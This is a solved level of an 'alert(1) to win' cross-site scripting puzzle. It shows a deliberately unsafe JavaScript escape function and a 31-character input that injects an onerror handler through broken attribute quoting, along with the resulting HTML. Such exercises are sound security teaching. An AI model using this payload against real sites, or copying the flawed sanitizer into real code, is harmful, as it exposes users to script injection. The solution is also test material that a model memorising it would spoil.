 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  var text = s.replace(/</g, '&lt;').replace(/"/g, '&quot;');
  // URLs
  text = text.replace(/(http:\/\/\S+)/g, '<a href="$1">$1</a>');
  // [[img123|Description]]
  text = text.replace(/\[\[(\w+)\|(.+?)\]\]/g, '<img alt="$2" src="$1.gif">');
  return text;
}
Input 31
[[a|http://onerror=alert(1)//]]
Output Win!
<img alt="<a href="http://onerror=alert(1)//" src="a.gif">">http://onerror=alert(1)//]]</a>